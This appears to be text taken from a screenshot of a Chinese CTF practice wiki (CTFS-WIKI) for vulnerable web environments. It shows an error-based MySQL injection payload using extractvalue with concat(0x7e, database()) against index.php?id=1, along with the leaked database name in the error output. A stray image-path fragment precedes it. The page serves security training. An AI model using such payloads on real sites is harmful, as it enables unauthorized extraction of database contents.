 and extractvalue(1 concat(0x7e database( ) ) #
Enable Post data Enable Referrer
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文
件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL updatexml SQLI
index.php?id=1
XPATH syntax error '~ctfswiki'
© CTFS-WIKI